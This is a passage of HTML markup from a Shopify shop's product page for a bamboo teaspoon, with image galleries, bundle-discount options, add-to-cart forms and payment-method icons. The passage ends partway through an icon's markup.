        <img src="//krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1946" alt="Arelo Bamboe Theelepel" srcset="//krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=246 246w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=493 493w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=600 600w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=713 713w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=823 823w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=990 990w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1100 1100w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1206 1206w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1346 1346w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1426 1426w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1646 1646w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24983126311254__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1946" alt="Arelo Bamboe Theelepel" srcset="//krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=246 246w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=493 493w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=600 600w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=713 713w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=823 823w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=990 990w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1100 1100w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1206 1206w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1346 1346w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1426 1426w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1646 1646w, //krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29331117539565">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--24983126311254__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24983126311254__main"
        data-section="template--24983126311254__main"
        data-url="/products/cuillere-a-cafe-de-bambou-arelo"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Cuillère à café de bambou arelo
                </h1>
                <a href="/products/cuillere-a-cafe-de-bambou-arelo" class="product__title">
                  <h2 class="h1">
                    Cuillère à café de bambou arelo
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--24983126311254__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €1,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €1,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24983126311254__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42196624244973">
                  
<input type="hidden" name="product-id" value="7492528505069" /><input type="hidden" name="section-id" value="template--24983126311254__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--24983126311254__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24983126311254__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24983126311254__main"
        class="select__select"
        form="product-form-template--24983126311254__main"
      ><option
            
              selected="selected"
            
            
            value="42196624244973"
          >Default Title - €1,50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-text"
  id="quantity-breaks-template--24983126311254__main"
  data-section="template--24983126311254__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--24983126311254__main"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Bespaard [amount_saved]">
                
                
                Bespaard €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €1,50
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--24983126311254__main"
        
          checked
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Bespaard[amount_saved]">
                
                
                Bespaard€0,15
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €2,85
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€3</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--24983126311254__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.93"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Bespaard [amount_saved]">
                
                
                Bespaard €0,32
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €4,19
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€4,50</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--24983126311254__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Bespaard [amount_saved]">
                
                
                Bespaard €0,60
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €5,40
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€6</span>
          </div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":42196624244973,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cuillère à café de bambou arelo","public_title":null,"options":["Default Title"],"price":150,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"24244973","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



  <style data-shopify>
    #ProductSubmitButton-template--24983126311254__main {
      --color-button: 163, 159, 155;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--24983126311254__main"
      class="product-form main-product-form"
      data-section="template--24983126311254__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24983126311254__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24983126311254__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42196624244973"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24983126311254__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--24983126311254__main" class='main-atc-price'>
                  €1,50 •
                </span>
              
              <span class="main-atc__label__text">Ajouter au panier
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60901523693,&quot;merchantName&quot;:&quot;Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="45a4d65ae7327977a7995835b7e137e1" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:42196624244973,&quot;requiresShipping&quot;:true}]" shop-id="60901523693" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
</div><input type="hidden" name="product-id" value="7492528505069" /><input type="hidden" name="section-id" value="template--24983126311254__main" /></form></product-form><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-pickup-availability.css?v=132348821858131657411743596157" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="42196624244973"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//krossproducts.fr/cdn/shop/t/16/assets/pickup-availability.js?v=79308454523338307861743596157" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--24983126311254__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24983126311254__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cuillère à café de bambou arelo
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24983126311254__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €1,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €1,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--24983126311254__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24983126311254__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 